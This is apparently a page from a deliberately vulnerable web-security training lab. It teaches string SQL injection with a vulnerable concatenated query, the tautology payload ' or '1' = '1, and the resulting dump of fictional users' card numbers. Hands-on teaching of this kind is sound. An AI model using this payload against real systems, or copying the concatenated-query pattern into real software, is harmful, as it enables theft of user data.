 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' ' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So
the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no
matter what came before it.